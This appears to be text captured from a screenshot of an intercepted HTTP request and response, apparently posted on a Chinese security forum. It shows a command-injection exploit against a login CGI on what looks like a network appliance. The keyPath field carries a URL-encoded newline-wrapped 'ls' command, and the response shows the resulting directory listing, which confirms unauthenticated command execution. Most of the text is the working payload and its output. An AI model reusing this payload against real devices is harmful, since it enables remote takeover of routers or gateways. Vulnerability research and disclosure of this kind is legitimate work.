 Request
Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain; charset=utf-8
8 Content-Length: 264
9 Origin: http:/
10 Connection: close
11 Referer: http:
12
13 action=login&keyPath=%27%0als%0a%27&loginUser=
huzNPbh6CNE+LrYnA86JBFcu4uTydrcmJwSCJU3fHdrfJKzVRdKIrYWXyjKE9
R78VVH2lwdBDH+CCoTD5jjAhw==&loginPwd=
tDw/Y9AAupIy+aDBA1fiAqET768aj/Crc8P3tlb9pIUrjVFNYTQzC+kVEBOgu
/5XnOQpWHmriSFWuaq/3f/0cA==&formcaptcha=bnVsbA==&rtick=null
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Sat, 01 Jan 2011 02:25:16 GMT
5 Connection: close
6 Date: Sat, 01 Jan 2011 00:25:17 GMT
7 Server: DWS
8 Content-Length: 90
9
10 activate.cgi
11 mainfunction.cgi
12 activate.cgi
13 mainfunction.cgi
14 Content-type: text/html
15
16 nil
先知社区